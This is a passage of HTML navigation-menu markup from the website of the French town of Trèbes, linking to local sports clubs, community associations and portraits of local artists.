href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" 